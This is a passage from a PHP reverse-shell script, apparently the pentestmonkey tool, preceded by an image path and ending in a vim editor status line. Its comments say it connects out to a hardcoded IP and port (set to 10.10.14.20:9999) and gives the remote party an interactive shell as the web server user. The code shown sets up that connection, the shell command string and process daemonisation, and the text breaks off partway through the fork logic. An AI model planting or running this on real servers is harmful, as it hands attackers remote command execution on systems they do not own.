 // -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.20';  // CHANGE THIS
$port = 9999;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

-- INSERT --